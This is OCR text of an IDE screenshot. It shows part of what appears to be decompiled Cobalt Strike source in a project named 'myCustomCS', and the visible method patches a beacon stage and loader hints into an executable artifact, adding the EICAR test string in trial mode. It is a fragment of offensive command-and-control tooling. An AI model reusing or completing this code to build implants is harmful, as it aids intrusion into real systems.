 myCustomCS 〉 src 〉 common 〉 BaseArtifactUtils 〉 _patchArtifact
Project
Authorization.java
ListenerConfig.java
WindowsExecutableStageDialog.java
BaseArtifactUtils.java
ScListener.java
BeaconPayload.java
Project
myCustomCS ~/Documents/Cobalt
.idea
decompiled-src
lib
out
resources
src
aggressor
beacon
common
Authorization
BaseArtifactUtils
Helper
ListenerConfig
ScListener
Starter
Starter2
dialog
Structure
BaseArtifactUtils
BaseArtifactUtils(AggressorCli
fixChecksum(byte[]): byte[]
patchArtifact(byte[], String): b
_patchArtifact(byte[], String):
patchArtifact(byte[], String, St
escape(byte[]): String
buildSCT(byte[]): byte[]
isLetter(byte): boolean
toVBS(byte[]): String
62 packer.addInteger( i: index + 16);
63 packer.addInteger(stageBytes.length);
64 packer.addString(array2, array2.length);
65 if (BeaconLoader.hasLoaderHint(this.client, stageBytes, s2)) {
66 packer.addInteger(BeaconLoader.getLoaderHint(stageBytes, s2, s1: "GetModuleHandleA"));
67 packer.addInteger(BeaconLoader.getLoaderHint(stageBytes, s2, s1: "GetProcAddress"));
68 }
69 else {
70 packer.addInteger( i: 0);
71 packer.addInteger( i: 0);
72 }
73 packer.addString(array3, array3.length);
74 if (License.isTrial()) {
75 packer.addString( s: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
76 CommonUtils.print_trial( s: "Added EICAR string to " + bePatchFileName);
77 }
78 return CommonUtils.toBytes(CommonUtils.replaceAt(bString, CommonUtils.bString(packer.getBytes()), index));
79 }
80 catch (IOException ex) {
81 MudgeSanity.logException("patchArtifact", ex, false);
82 return new byte[0];
83 }
84 }
85
86 public void patchArtifact(final byte[] stageBytes, final String bePatchFileName, final String toSaveFileName) {
87 CommonUtils.writeToFile(new File(toSaveFileName), this.patchArtifact(stageBytes, bePatchFileName));
88 }
89
90 @ public static String escape(final byte[] array) {
91
Debug: myCustomCSDebug